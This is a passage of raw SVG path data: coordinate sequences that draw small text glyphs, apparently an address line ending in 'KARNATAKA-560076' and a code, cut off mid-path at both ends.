90.9353 93.7008 90.9468C93.7138 90.9582 93.7326 90.9658 93.7577 90.9712C93.7886 90.9773 93.82 90.98 93.8515 90.9795H94.0458C94.1694 90.9795 94.2638 91.0055 94.329 91.058C94.3943 91.1104 94.4268 91.1869 94.4268 91.288C94.4268 91.4163 94.3739 91.5152 94.268 91.5844C94.1622 91.6537 94.0095 91.6894 93.8106 91.6894ZM93.8198 91.5212C93.9032 91.5212 93.9737 91.5131 94.0306 91.4968C94.0876 91.4804 94.1308 91.4571 94.16 91.4266C94.1741 91.4126 94.1852 91.3959 94.1927 91.3776C94.2002 91.3592 94.204 91.3395 94.2037 91.3196C94.2037 91.2829 94.1947 91.2548 94.1763 91.2351C94.1538 91.2132 94.1249 91.1989 94.0938 91.1943C94.0488 91.1862 94.0031 91.1824 93.9573 91.1831H93.7802C93.736 91.1831 93.697 91.19 93.6631 91.2035C93.6293 91.2169 93.6026 91.2382 93.5835 91.2647C93.5645 91.2912 93.5562 91.323 93.5562 91.3604C93.5562 91.412 93.5788 91.4517 93.6243 91.4795C93.6698 91.5073 93.7358 91.5212 93.8198 91.5212ZM93.8667 90.6434C93.9367 90.6434 93.9884 90.6243 94.0225 90.5865C94.0566 90.5486 94.0734 90.4934 94.0734 90.4235C94.0734 90.3474 94.0557 90.2903 94.0205 90.2524C93.9853 90.2145 93.9342 90.1952 93.8656 90.1952C93.7985 90.1952 93.7472 90.2147 93.712 90.2533C93.6768 90.2918 93.66 90.3495 93.66 90.4255C93.66 90.4941 93.6772 90.5477 93.712 90.5865C93.7467 90.6252 93.7988 90.6434 93.8667 90.6434ZM95.0878 90.0394C95.2304 90.0394 95.338 90.071 95.4106 90.1342C95.4833 90.1974 95.5205 90.2956 95.5205 90.4295V91.1882H95.3506L95.3046 91.0284H95.2965C95.2647 91.0692 95.2317 91.1026 95.1979 91.1291C95.164 91.1555 95.1245 91.1752 95.0797 91.1882C95.0349 91.2013 94.9815 91.2087 94.9176 91.2087C94.8506 91.2087 94.7905 91.1963 94.7373 91.1719C94.6842 91.1474 94.6427 91.1089 94.6122 91.058C94.5817 91.0071 94.5663 90.9425 94.5663 90.8645C94.5663 90.7483 94.6095 90.6611 94.6956 90.6026C94.7817 90.5441 94.9136 90.512 95.0889 90.506L95.2844 90.4988V90.4396C95.2844 90.3616 95.266 90.306 95.2293 90.2728C95.1925 90.2396 95.1425 90.2228 95.0766 90.2228C95.021 90.2226 94.9658 90.2309 94.9127 90.2472C94.8597 90.2636 94.8079 90.2836 94.7577 90.3073L94.6804 90.1382C94.7399 90.1074 94.8028 90.0834 94.8678 90.0669C94.9397 90.0484 95.0136 90.0391 95.0878 90.0394ZM95.2833 90.6495L95.1378 90.6546C95.0183 90.6587 94.9344 90.6791 94.8862 90.7156C94.8628 90.733 94.8439 90.7558 94.8313 90.7821C94.8187 90.8084 94.8127 90.8374 94.8138 90.8665C94.8138 90.9221 94.8304 90.9629 94.8638 90.9887C94.8972 91.0145 94.9407 91.0264 94.9952 91.0264C95.0779 91.0264 95.1465 91.0028 95.2008 90.956C95.255 90.9091 95.2833 90.8389 95.2833 90.7472V90.6495ZM96.0961 91.1882H95.8557V89.6035H96.0961V91.1882ZM97.4362 90.6221C97.4362 90.7156 97.4241 90.7988 97.3997 90.8714C97.3752 90.9441 97.3396 91.0055 97.2927 91.0557C97.2459 91.106 97.1893 91.1434 97.1237 91.1699C97.058 91.1963 96.9833 91.2087 96.9006 91.2087C96.8232 91.2087 96.7521 91.1956 96.6878 91.1699C96.6243 91.1442 96.5669 91.1053 96.5196 91.0557C96.471 91.0025 96.4339 90.9397 96.4106 90.8714C96.3849 90.7988 96.3721 90.7156 96.3721 90.6221C96.3721 90.4977 96.3934 90.3925 96.4362 90.3062C96.4764 90.2228 96.541 90.1536 96.6214 90.1078C96.7017 90.0622 96.797 90.0394 96.9077 90.0394C97.0115 90.0394 97.1033 90.0622 97.1826 90.1078C97.2629 90.1541 97.3277 90.2231 97.3689 90.3062C97.4138 90.3932 97.4362 90.4983 97.4362 90.6221ZM96.6185 90.6221C96.6185 90.7042 96.6284 90.7743 96.6481 90.8329C96.6678 90.8914 96.6997 90.936 96.7416 90.9672C96.7835 90.9983 96.838 91.0131 96.9046 91.0131C96.9712 91.0131 97.0254 90.9979 97.0676 90.9672C97.1098 90.9365 97.1405 90.8912 97.1602 90.8329C97.1799 90.7746 97.1898 90.7042 97.1898 90.6221C97.1898 90.54 97.1799 90.4703 97.1602 90.4131C97.1405 90.356 97.1098 90.3118 97.0676 90.2817C97.0254 90.2517 96.9707 90.236 96.9037 90.236C96.8046 90.236 96.7322 90.2692 96.6867 90.3358C96.6411 90.4024 96.6185 90.4977 96.6185 90.6221ZM98.2826 90.0394C98.3034 90.0395 98.3241 90.0405 98.3447 90.0425L98.4028 90.0506L98.3804 90.2748C98.366 90.2705 98.3483 90.2676 98.3275 90.2656L98.2723 90.2625C98.2306 90.2623 98.1892 90.2696 98.1501 90.284C98.1117 90.2974 98.0766 90.3189 98.0472 90.347C98.0174 90.3748 97.9941 90.4098 97.977 90.4519C97.96 90.4941 97.9517 90.543 97.9517 90.5986V91.1882H97.7113V90.0609H97.8985L97.9313 90.2593H97.9425C97.9651 90.2191 97.9932 90.1821 98.0259 90.1495C98.0588 90.1163 98.0975 90.0895 98.14 90.0701C98.1847 90.0494 98.2334 90.0389 98.2826 90.0394ZM99.0606 90.0394C99.1611 90.0394 99.2474 90.0602 99.3194 90.1015C99.3909 90.1425 99.4486 90.2039 99.4853 90.2777C99.5241 90.3537 99.5434 90.4447 99.5434 90.5508V90.6791H98.7907C98.7934 90.7882 98.8228 90.8726 98.8784 90.9315C98.934 90.9905 99.0133 91.0201 99.1147 91.0201C99.1867 91.0201 99.251 91.0134 99.3082 90.9999C99.3693 90.9844 99.4289 90.9636 99.4864 90.9378V91.1322C99.4299 91.1587 99.3725 91.1782 99.3142 91.1903C99.2559 91.2024 99.186 91.2087 99.1044 91.2087C98.9938 91.2087 98.8963 91.1871 98.8122 91.1445C98.7281 91.1019 98.6631 91.0365 98.6156 90.951C98.568 90.8656 98.5454 90.7591 98.5454 90.6322C98.5454 90.5053 98.5667 90.3986 98.6095 90.3104C98.6524 90.2223 98.7124 90.1548 98.7898 90.1087C98.8672 90.0625 98.9575 90.0394 99.0606 90.0394ZM99.0606 90.2196C98.9853 90.2196 98.9241 90.2441 98.8772 90.293C98.8304 90.3418 98.8039 90.4136 98.7958 90.508H99.3091C99.3084 90.4515 99.299 90.4017 99.2806 90.3582C99.2645 90.3168 99.2361 90.2812 99.1992 90.2564C99.1578 90.2304 99.1095 90.2176 99.0606 90.2196ZM100.22 90.6158C100.22 90.7266 100.209 90.8372 100.187 90.9459C100.165 91.053 100.132 91.1551 100.086 91.2515C100.041 91.3481 99.983 91.4379 99.9131 91.5183H99.7073C99.7712 91.432 99.8248 91.3396 99.8683 91.2412C99.9117 91.1428 99.9445 91.04 99.966 90.9347C99.9877 90.8291 99.9986 90.7216 99.9985 90.6138C99.9986 90.5043 99.9873 90.3952 99.9649 90.288C99.9432 90.1806 99.9106 90.0775 99.8672 89.9784C99.8243 89.8793 99.7699 89.7857 99.7053 89.6992H99.9131C99.9837 89.7829 100.041 89.8739 100.086 89.9723C100.131 90.0708 100.165 90.1741 100.187 90.2829C100.209 90.3916 100.22 90.5019 100.22 90.6158ZM102.211 89.6992V90.6627C102.211 90.7665 102.188 90.8595 102.145 90.9418C102.101 91.0241 102.035 91.0891 101.947 91.1373C101.858 91.1856 101.748 91.2087 101.614 91.2087C101.423 91.2087 101.278 91.1587 101.178 91.0589C101.078 90.9591 101.029 90.825 101.029 90.6587V89.6992H101.274V90.6374C101.274 90.7616 101.303 90.8533 101.361 90.9122C101.42 90.9712 101.507 91.0008 101.623 91.0008C101.703 91.0008 101.768 90.9869 101.818 90.9591C101.869 90.9313 101.907 90.8891 101.931 90.8349C101.954 90.7806 101.967 90.7136 101.967 90.6362V89.6992H102.211ZM103.138 90.0394C103.159 90.0395 103.18 90.0405 103.201 90.0425L103.259 90.0506L103.236 90.2748C103.222 90.2705 103.204 90.2676 103.183 90.2656L103.128 90.2625C103.085 90.2625 103.045 90.2696 103.006 90.284C102.968 90.2974 102.932 90.3189 102.903 90.347C102.873 90.3748 102.85 90.4098 102.833 90.4519C102.816 90.4941 102.807 90.543 102.807 90.5986V91.1882H102.567V90.0609H102.754L102.787 90.2593H102.798C102.821 90.2191 102.849 90.1821 102.882 90.1495C102.915 90.1163 102.953 90.0895 102.996 90.0701C103.041 90.0494 103.089 90.0389 103.138 90.0394ZM103.707 89.6035V89.9856L103.703 90.1158L103.697 90.2147H103.707C103.737 90.1658 103.78 90.1246 103.834 90.0914C103.888 90.0582 103.959 90.0405 104.045 90.0405C104.179 90.0405 104.286 90.0896 104.368 90.1882C104.449 90.2869 104.49 90.4308 104.49 90.623C104.49 90.7506 104.471 90.858 104.434 90.9448C104.396 91.0315 104.344 91.0977 104.276 91.1425C104.208 91.1874 104.13 91.2087 104.039 91.2087C103.953 91.2087 103.884 91.193 103.831 91.1618C103.783 91.1336 103.741 91.0958 103.708 91.0508H103.69L103.647 91.1882H103.467V89.6035H103.707ZM103.982 90.2349C103.914 90.2349 103.86 90.2486 103.82 90.2757C103.779 90.3028 103.752 90.3436 103.734 90.3979C103.716 90.4522 103.707 90.5199 103.707 90.6026V90.6241C103.707 90.7497 103.726 90.8456 103.766 90.9122C103.805 90.9788 103.878 91.012 103.984 91.012C104.022 91.0135 104.06 91.005 104.093 90.9873C104.127 90.9696 104.156 90.9433 104.176 90.9111C104.221 90.8434 104.243 90.7463 104.243 90.6199C104.243 90.4934 104.221 90.3963 104.176 90.3317C104.131 90.2672 104.067 90.2349 103.982 90.2349ZM105.209 90.0394C105.351 90.0394 105.459 90.071 105.532 90.1342C105.604 90.1974 105.642 90.2956 105.642 90.4295V91.1882H105.472L105.426 91.0284H105.418C105.386 91.0692 105.353 91.1026 105.319 91.1291C105.284 91.1562 105.244 91.1763 105.201 91.1882C105.157 91.2017 105.103 91.2087 105.039 91.2087C104.972 91.2087 104.912 91.1963 104.858 91.1719C104.805 91.1474 104.764 91.1089 104.733 91.058C104.703 91.0071 104.687 90.9425 104.687 90.8645C104.687 90.7483 104.731 90.6611 104.817 90.6026C104.903 90.5441 105.035 90.512 105.21 90.506L105.405 90.4988V90.4396C105.405 90.3616 105.387 90.306 105.35 90.2728C105.314 90.2396 105.264 90.2228 105.198 90.2228C105.142 90.2226 105.087 90.2309 105.034 90.2472C104.981 90.2635 104.929 90.2836 104.879 90.3073L104.801 90.1382C104.861 90.1074 104.924 90.0834 104.989 90.0669C105.061 90.0484 105.135 90.0391 105.209 90.0394ZM105.404 90.6495L105.259 90.6546C105.139 90.6587 105.055 90.6791 105.007 90.7156C104.984 90.733 104.965 90.7558 104.952 90.7821C104.94 90.8084 104.934 90.8374 104.935 90.8665C104.935 90.9221 104.951 90.9629 104.985 90.9887C105.018 91.0145 105.062 91.0264 105.116 91.0264C105.199 91.0264 105.268 91.0028 105.322 90.956C105.376 90.9091 105.404 90.8389 105.404 90.7472V90.6495ZM106.564 90.0394C106.691 90.0394 106.79 90.0723 106.861 90.1382C106.931 90.2042 106.968 90.3084 106.968 90.453V91.1882H106.728V90.4977C106.728 90.4102 106.71 90.3448 106.674 90.3013C106.638 90.2578 106.583 90.2349 106.507 90.2349C106.398 90.2349 106.322 90.2685 106.279 90.3358C106.237 90.403 106.216 90.5004 106.216 90.6282V91.1882H105.977V90.0609H106.163L106.197 90.2136H106.21C106.233 90.1755 106.264 90.1426 106.301 90.1169C106.338 90.0909 106.379 90.0712 106.423 90.0589C106.468 90.0459 106.515 90.0394 106.564 90.0394ZM107.544 90.9459L107.558 90.9692L107.512 91.127L107.449 91.2961L107.381 91.4571H107.206L107.247 91.284L107.283 91.1069L107.311 90.9459H107.544ZM109.031 91.1882H108.75L108.286 90.512L108.14 90.6311V91.1882H107.895V89.6992H108.14V90.4111L108.23 90.3013L108.322 90.1912L108.742 89.6992H109.018L108.462 90.351L109.031 91.1882ZM110.15 91.1882L110.005 90.7748H109.435L109.29 91.1882H109.032L109.586 89.6932H109.857L110.41 91.1882H110.15ZM109.941 90.5649L109.8 90.1575L109.776 90.0833L109.746 89.9844L109.721 89.899L109.695 89.9925L109.666 90.0882L109.646 90.1575L109.503 90.5649H109.941ZM111.025 89.6992C111.153 89.6992 111.259 89.7149 111.343 89.7461C111.426 89.7773 111.489 89.825 111.53 89.8887C111.571 89.9524 111.592 90.0338 111.592 90.1322C111.592 90.2055 111.579 90.2678 111.551 90.3194C111.526 90.3695 111.489 90.4134 111.444 90.4479C111.401 90.4813 111.354 90.5087 111.303 90.5293L111.726 91.1882H111.45L111.09 90.5914H110.851V91.1882H110.606V89.6992H111.025ZM111.009 89.903H110.851V90.3898H111.02C111.133 90.3898 111.215 90.3687 111.266 90.3266C111.318 90.2844 111.344 90.2223 111.344 90.1403C111.344 90.0539 111.316 89.993 111.261 89.9569C111.206 89.9208 111.123 89.903 111.009 89.903ZM113.181 91.1882H112.881L112.151 89.9997H112.142L112.149 90.127L112.155 90.2656L112.161 90.4102V91.1882H111.938V89.6992H112.237L112.965 90.8797H112.972L112.967 90.7604L112.961 90.6221L112.958 90.4824V89.6992H113.181V91.1882ZM114.495 91.1882L114.349 90.7748H113.78L113.634 91.1882H113.377L113.931 89.6932H114.201L114.754 91.1882H114.495ZM114.286 90.5649L114.145 90.1575L114.121 90.0833L114.09 89.9844L114.065 89.899L114.04 89.9925L114.011 90.0882L113.991 90.1575L113.848 90.5649H114.286ZM115.467 91.1882H115.222V89.9071H114.786V89.6992H115.902V89.9071H115.467V91.1882ZM117.053 91.1882L116.908 90.7748H116.338L116.192 91.1882H115.935L116.489 89.6932H116.76L117.313 91.1882H117.053ZM116.844 90.5649L116.703 90.1575L116.679 90.0833L116.649 89.9844L116.623 89.899L116.598 89.9925L116.569 90.0882L116.549 90.1575L116.406 90.5649H116.844ZM118.645 91.1882H118.364L117.9 90.512L117.754 90.6311V91.1882H117.509V89.6992H117.754V90.4111L117.844 90.3013L117.936 90.1912L118.355 89.6992H118.631L118.075 90.351L118.645 91.1882ZM119.764 91.1882L119.618 90.7748H119.049L118.903 91.1882H118.646L119.2 89.6932H119.471L120.024 91.1882H119.764ZM119.555 90.5649L119.414 90.1575L119.39 90.0833L119.36 89.9844L119.334 89.899L119.309 89.9925L119.28 90.0882L119.26 90.1575L119.117 90.5649H119.555ZM120.098 90.73V90.5273H120.624V90.73H120.098ZM121.297 90.2573C121.392 90.2573 121.477 90.2748 121.549 90.3093C121.62 90.3412 121.68 90.3937 121.721 90.46C121.761 90.5259 121.782 90.6066 121.782 90.7024C121.782 90.8071 121.76 90.8972 121.715 90.9735C121.671 91.0497 121.606 91.1069 121.521 91.1474C121.435 91.188 121.331 91.2087 121.208 91.2087C121.135 91.209 121.061 91.2022 120.989 91.1882C120.928 91.1769 120.87 91.1563 120.815 91.127V90.9111C120.873 90.9424 120.934 90.9661 120.998 90.9815C121.065 90.9986 121.134 91.0075 121.203 91.008C121.272 91.008 121.332 90.9979 121.381 90.9775C121.431 90.9571 121.469 90.9259 121.495 90.8838C121.522 90.8416 121.536 90.7882 121.536 90.7239C121.536 90.6382 121.509 90.5723 121.454 90.5264C121.399 90.4804 121.314 90.456 121.198 90.456C121.154 90.4562 121.111 90.46 121.068 90.4672L120.954 90.4896L120.849 90.4275L120.905 89.6992H121.679V89.9102H121.116L121.083 90.2808L121.171 90.2656C121.204 90.2602 121.247 90.2573 121.297 90.2573ZM121.986 90.5537C121.986 90.4663 121.992 90.38 122.005 90.295C122.017 90.21 122.039 90.1308 122.07 90.0569C122.099 89.9844 122.142 89.9181 122.196 89.8613C122.25 89.8048 122.319 89.7607 122.401 89.7288C122.483 89.697 122.582 89.68 122.697 89.68L122.798 89.684C122.829 89.6858 122.86 89.6902 122.891 89.6972V89.8959C122.864 89.8885 122.835 89.8826 122.803 89.8786C122.772 89.8745 122.741 89.8724 122.709 89.8723C122.584 89.8723 122.487 89.8961 122.417 89.9436C122.347 89.9912 122.297 90.0551 122.267 90.1371C122.238 90.2192 122.22 90.312 122.215 90.4174H122.228C122.248 90.3833 122.273 90.353 122.304 90.3266C122.334 90.3001 122.372 90.2791 122.416 90.2636C122.46 90.2481 122.511 90.2391 122.57 90.2391C122.649 90.2372 122.727 90.2561 122.797 90.2941C122.861 90.33 122.911 90.3824 122.946 90.4508C122.98 90.5192 122.999 90.6026 122.999 90.7004C122.999 90.8057 122.979 90.8963 122.938 90.9723C122.898 91.0483 122.843 91.1069 122.769 91.1474C122.696 91.188 122.61 91.2087 122.51 91.2087C122.436 91.2087 122.367 91.195 122.303 91.1678C122.239 91.1407 122.184 91.0999 122.137 91.0456C122.089 90.9914 122.052 90.9235 122.026 90.8421C121.999 90.7607 121.986 90.6638 121.986 90.5537ZM122.506 91.0111C122.583 91.0111 122.645 90.986 122.692 90.9356C122.739 90.8851 122.763 90.8071 122.763 90.7024C122.763 90.6176 122.742 90.5504 122.7 90.5008C122.658 90.4513 122.596 90.4264 122.513 90.4264C122.456 90.4264 122.406 90.4387 122.363 90.4631C122.323 90.4853 122.288 90.5171 122.263 90.5557C122.241 90.5897 122.229 90.6293 122.229 90.6699C122.229 90.7093 122.234 90.749 122.246 90.7889C122.258 90.8288 122.275 90.866 122.298 90.9001C122.321 90.9329 122.35 90.9603 122.384 90.9804C122.419 91.0008 122.46 91.0111 122.506 91.0111ZM124.186 90.4427C124.186 90.5629 124.177 90.6705 124.158 90.7656C124.138 90.8607 124.11 90.94 124.07 91.006C124.032 91.0696 123.978 91.1217 123.913 91.1566C123.849 91.1914 123.771 91.2087 123.679 91.2087C123.564 91.2087 123.469 91.1784 123.395 91.1181C123.32 91.0578 123.265 90.9692 123.229 90.8553C123.193 90.7414 123.175 90.603 123.175 90.4427C123.175 90.2824 123.191 90.1454 123.224 90.0313C123.256 89.9172 123.311 89.8286 123.385 89.7676C123.459 89.7066 123.557 89.6759 123.679 89.6759C123.794 89.6759 123.889 89.7064 123.964 89.7676C124.039 89.8288 124.095 89.9156 124.131 90.0304C124.167 90.1452 124.186 90.2817 124.186 90.4427ZM123.416 90.4427C123.416 90.5683 123.424 90.6732 123.44 90.7575C123.457 90.8418 123.485 90.9048 123.524 90.9468C123.563 90.9887 123.614 91.0091 123.679 91.0091C123.708 91.0104 123.736 91.0055 123.763 90.9947C123.79 90.984 123.814 90.9676 123.834 90.9468C123.872 90.9055 123.9 90.8427 123.917 90.7584C123.934 90.6741 123.944 90.569 123.944 90.4427C123.944 90.3178 123.935 90.2134 123.918 90.1291C123.901 90.0448 123.873 89.9817 123.835 89.9396C123.796 89.8974 123.744 89.8755 123.679 89.8755C123.614 89.8755 123.562 89.8968 123.523 89.9396C123.484 89.9824 123.458 90.045 123.44 90.1291C123.423 90.2131 123.416 90.3178 123.416 90.4427ZM125.38 90.4427C125.38 90.5629 125.37 90.6705 125.351 90.7656C125.332 90.8607 125.304 90.94 125.264 91.006C125.226 91.0695 125.172 91.1216 125.107 91.1566C125.042 91.1914 124.964 91.2087 124.873 91.2087C124.758 91.2087 124.663 91.1784 124.588 91.1181C124.513 91.0578 124.458 90.9692 124.422 90.8553C124.386 90.7414 124.368 90.603 124.368 90.4427C124.368 90.2824 124.385 90.1454 124.417 90.0313C124.45 89.9172 124.504 89.8286 124.578 89.7676C124.652 89.7066 124.75 89.6759 124.873 89.6759C124.988 89.6759 125.083 89.7064 125.158 89.7676C125.233 89.8288 125.289 89.9156 125.325 90.0304C125.36 90.1452 125.38 90.2817 125.38 90.4427ZM124.61 90.4427C124.61 90.5683 124.618 90.6732 124.634 90.7575C124.651 90.8418 124.679 90.9048 124.718 90.9468C124.737 90.9676 124.762 90.984 124.788 90.9947C124.815 91.0055 124.844 91.0104 124.873 91.0091C124.937 91.0091 124.989 90.9882 125.027 90.9468C125.066 90.9053 125.094 90.8427 125.111 90.7584C125.128 90.6741 125.137 90.569 125.137 90.4427C125.137 90.3178 125.129 90.2134 125.112 90.1291C125.095 90.0448 125.067 89.9817 125.028 89.9396C124.99 89.8974 124.938 89.8755 124.873 89.8755C124.808 89.8755 124.755 89.8968 124.717 89.9396C124.678 89.9824 124.651 90.045 124.634 90.1291C124.617 90.2131 124.61 90.3178 124.61 90.4427ZM125.735 91.1882L126.32 89.9091H125.547V89.6992H126.577V89.8634L125.993 91.1882H125.735ZM126.761 90.5537C126.761 90.4671 126.767 90.3807 126.779 90.295C126.791 90.2133 126.813 90.1333 126.844 90.0569C126.875 89.9829 126.917 89.9176 126.971 89.8613C127.024 89.8051 127.093 89.7607 127.175 89.7288C127.258 89.697 127.356 89.68 127.471 89.68L127.572 89.684C127.61 89.6867 127.64 89.6912 127.665 89.6972V89.8959C127.636 89.888 127.607 89.8822 127.577 89.8786C127.546 89.8746 127.515 89.8723 127.484 89.8723C127.359 89.8723 127.261 89.8961 127.191 89.9436C127.122 89.9902 127.069 90.0581 127.042 90.1371C127.012 90.2187 126.994 90.312 126.99 90.4174H127.002C127.022 90.3833 127.048 90.3526 127.078 90.3266C127.109 90.3001 127.146 90.2791 127.19 90.2636C127.235 90.2481 127.286 90.2391 127.344 90.2391C127.431 90.2391 127.507 90.2573 127.571 90.2941C127.636 90.3309 127.685 90.3824 127.72 90.4508C127.755 90.5192 127.773 90.6026 127.773 90.7004C127.773 90.8057 127.753 90.8963 127.713 90.9723C127.675 91.0464 127.617 91.1074 127.544 91.1474C127.471 91.1882 127.385 91.2087 127.284 91.2087C127.21 91.2087 127.141 91.195 127.077 91.1678C127.013 91.1401 126.957 91.0984 126.911 91.0456C126.861 90.986 126.823 90.9168 126.8 90.8421C126.774 90.7598 126.761 90.6638 126.761 90.5537ZM127.28 91.0111C127.358 91.0111 127.42 90.986 127.466 90.9356C127.513 90.8851 127.538 90.8071 127.538 90.7024C127.538 90.6176 127.517 90.5504 127.475 90.5008C127.432 90.4513 127.371 90.4264 127.287 90.4264C127.23 90.4264 127.18 90.4387 127.137 90.4631C127.097 90.4854 127.063 90.5172 127.038 90.5557C127.014 90.5932 127.003 90.6311 127.003 90.6699C127.003 90.7102 127.009 90.7502 127.02 90.7889C127.032 90.8291 127.049 90.866 127.072 90.9001C127.095 90.9329 127.124 90.9603 127.159 90.9804C127.193 91.0008 127.234 91.0111 127.28 91.0111ZM78.901 94.9999H77.8927V94.8196L78.2788 94.4286L78.4631 94.232C78.5113 94.1764 78.547 94.1237 78.5701 94.0741C78.594 94.0236 78.6062 93.9682 78.6057 93.9122C78.6057 93.8403 78.5849 93.786 78.5436 93.7492C78.5024 93.7125 78.4474 93.6932 78.3795 93.6932C78.3176 93.6927 78.2564 93.7059 78.2003 93.732C78.1398 93.761 78.0831 93.7972 78.0313 93.8398L77.8999 93.682C77.9414 93.6468 77.9855 93.6145 78.0324 93.5853C78.0793 93.5562 78.1328 93.5331 78.1911 93.5161C78.256 93.4975 78.3232 93.4886 78.3907 93.4896C78.4851 93.4896 78.5667 93.5066 78.6353 93.5405C78.7003 93.5707 78.7552 93.6192 78.7932 93.68C78.8304 93.7398 78.849 93.8093 78.849 93.8887C78.849 93.9681 78.8331 94.043 78.8012 94.1109C78.7694 94.1788 78.7239 94.2459 78.6647 94.3125L78.4539 94.5273L78.1963 94.7788V94.79H78.901V94.9999ZM80.0925 94.1454C80.0925 94.2338 80.0862 94.3203 80.0732 94.4051C80.0619 94.487 80.04 94.5671 80.008 94.6434C79.9775 94.7174 79.9351 94.7829 79.8808 94.84C79.8266 94.8972 79.7593 94.9405 79.677 94.9723C79.5947 95.0042 79.4959 95.0203 79.3797 95.0203C79.3506 95.0203 79.3165 95.0185 79.2779 95.0152C79.2393 95.0118 79.2086 95.0084 79.1842 95.003V94.8033C79.2126 94.8114 79.2415 94.8175 79.2707 94.8217C79.3028 94.8257 79.3351 94.8277 79.3674 94.8277C79.4932 94.8277 79.5909 94.8044 79.6609 94.7575C79.7308 94.7107 79.7813 94.6461 79.8104 94.564C79.8396 94.482 79.8573 94.3885 79.8613 94.284H79.8492C79.8295 94.3165 79.8046 94.3463 79.7748 94.3737C79.745 94.401 79.708 94.4214 79.6638 94.4378C79.6196 94.4542 79.566 94.4611 79.5028 94.4611C79.4174 94.4611 79.3427 94.4432 79.2788 94.4071C79.2152 94.3706 79.1638 94.3161 79.1313 94.2504C79.0965 94.1811 79.0793 94.0979 79.0793 94.0008C79.0793 93.8956 79.0992 93.8048 79.1393 93.7288C79.1774 93.6549 79.2365 93.5939 79.3093 93.5537C79.3826 93.5122 79.4689 93.4916 79.568 93.4916C79.639 93.4909 79.7094 93.5048 79.7748 93.5324C79.8387 93.5589 79.8943 93.5995 79.9418 93.6546C79.9893 93.7098 80.0263 93.777 80.0528 93.8593C80.0809 93.952 80.0943 94.0486 80.0925 94.1454ZM79.5712 93.6891C79.4958 93.6891 79.4344 93.7147 79.3869 93.7656C79.3393 93.8165 79.3156 93.8932 79.3156 93.9977C79.3156 94.0826 79.336 94.1499 79.3766 94.1995C79.4172 94.249 79.4799 94.2737 79.564 94.2737C79.6223 94.2737 79.6725 94.2618 79.7147 94.238C79.7568 94.2143 79.7905 94.1829 79.8136 94.1454C79.8367 94.108 79.8492 94.0701 79.8492 94.0313C79.8491 93.9906 79.8433 93.9502 79.832 93.9111C79.8213 93.8718 79.804 93.8347 79.7808 93.8013C79.758 93.7678 79.7286 93.7412 79.6934 93.7208C79.6564 93.6991 79.6141 93.6881 79.5712 93.6891ZM80.3817 93.5109H80.8248C81.0169 93.5109 81.162 93.5387 81.2597 93.5945C81.3575 93.6504 81.4064 93.7463 81.4064 93.8826C81.4071 93.9359 81.3967 93.9887 81.3757 94.0376C81.3562 94.0829 81.3272 94.1208 81.2891 94.1506C81.251 94.1804 81.2044 94.1995 81.1488 94.2095V94.2199C81.2064 94.23 81.2577 94.2479 81.3024 94.2737C81.348 94.2996 81.3851 94.3381 81.4093 94.3847C81.4358 94.4329 81.4492 94.4954 81.4492 94.5721C81.4492 94.6631 81.4275 94.7405 81.384 94.8044C81.3405 94.8683 81.2797 94.9167 81.1997 94.9499C81.1196 94.9831 81.0257 94.9999 80.9165 94.9999H80.3817V93.5109ZM80.6261 94.125H80.8604C80.9712 94.125 81.0479 94.1071 81.0907 94.071C81.1335 94.0349 81.1548 93.9824 81.1548 93.9131C81.1548 93.8439 81.1293 93.7916 81.0784 93.7604C81.0275 93.7293 80.9481 93.7136 80.838 93.7136H80.6261V94.125ZM80.6261 94.3226V94.7952H80.884C80.9979 94.7952 81.0781 94.7732 81.1243 94.7291C81.1705 94.6849 81.1934 94.625 81.1934 94.5497C81.1934 94.5035 81.1831 94.4636 81.162 94.4295C81.1409 94.3954 81.108 94.3694 81.0611 94.3513C81.0142 94.3331 80.951 94.3226 80.8716 94.3226H80.6261ZM82.1752 93.5109C82.3035 93.5109 82.4095 93.5266 82.4929 93.5578C82.5763 93.5889 82.6396 93.6367 82.6804 93.7004C82.7212 93.764 82.7425 93.8454 82.7425 93.9439C82.7425 94.0172 82.7288 94.0795 82.7017 94.1311C82.6758 94.1812 82.6393 94.2251 82.5947 94.2595C82.5515 94.293 82.5039 94.3203 82.4532 94.3409L82.8759 94.9999H82.5999L82.2405 94.403H82.001V94.9999H81.7566V93.5109H82.1752ZM82.1589 93.7147H82.001V94.2015H82.1701C82.2835 94.2015 82.3656 94.1804 82.4167 94.1382C82.4678 94.0961 82.4941 94.034 82.4941 93.9519C82.4941 93.8656 82.4665 93.8046 82.4115 93.7685C82.3566 93.7324 82.273 93.7147 82.1589 93.7147ZM84.2976 94.2412C84.2976 94.4089 84.2665 94.549 84.2039 94.6618C84.1414 94.7746 84.0508 94.8584 83.9319 94.9154C83.8131 94.9723 83.6698 94.9999 83.5021 94.9999H83.0887V93.5109H83.547C83.7012 93.5109 83.8342 93.5387 83.9463 93.5945C84.0562 93.6474 84.147 93.7331 84.2059 93.8398C84.2672 93.9479 84.2976 94.0815 84.2976 94.2412ZM84.0429 94.2483C84.0429 94.1261 84.0237 94.0257 83.9849 93.9468C83.9461 93.8678 83.8907 93.8098 83.8158 93.7717C83.7409 93.7335 83.6506 93.7136 83.542 93.7136H83.3331V94.7952H83.5064C83.6862 94.7952 83.8207 94.7495 83.9095 94.6578C83.9983 94.566 84.0429 94.4295 84.0429 94.2483ZM85.5932 93.5109C85.7851 93.5109 85.9254 93.5504 86.0136 93.6291C86.1017 93.7078 86.1461 93.8183 86.1461 93.96C86.1461 94.0246 86.1358 94.086 86.1156 94.1445C86.0955 94.2027 86.062 94.2553 86.0178 94.2981C85.9723 94.3423 85.9122 94.3773 85.8376 94.403C85.7629 94.4288 85.6721 94.4418 85.5636 94.4418H85.4046V94.9999H85.1602V93.5109H85.5932ZM85.5768 93.7136H85.4046V94.238H85.538C85.6147 94.238 85.6799 94.2293 85.7335 94.2116C85.7871 94.1939 85.8279 94.1645 85.8557 94.125C85.8835 94.0856 85.8976 94.0338 85.8976 93.9692C85.8976 93.8831 85.8714 93.819 85.8192 93.7768C85.7669 93.7347 85.6867 93.7136 85.5768 93.7136ZM87.579 94.9999H87.2979L86.8344 94.3237L86.6878 94.4427V94.9999H86.4434V93.5109H86.6878V94.2228L86.7786 94.1129L86.8701 94.0028L87.2898 93.5109H87.5658L87.0098 94.1627L87.579 94.9999ZM88.625 93.851C88.625 93.9183 88.6113 93.9768 88.5842 94.0264C88.5571 94.0759 88.5196 94.1165 88.4721 94.1486C88.4246 94.1806 88.371 94.2021 88.3091 94.2156V94.2228C88.4279 94.2378 88.5176 94.275 88.5781 94.3349C88.6387 94.3947 88.6696 94.4737 88.6696 94.5721C88.6696 94.6584 88.649 94.7353 88.6075 94.8033C88.566 94.8712 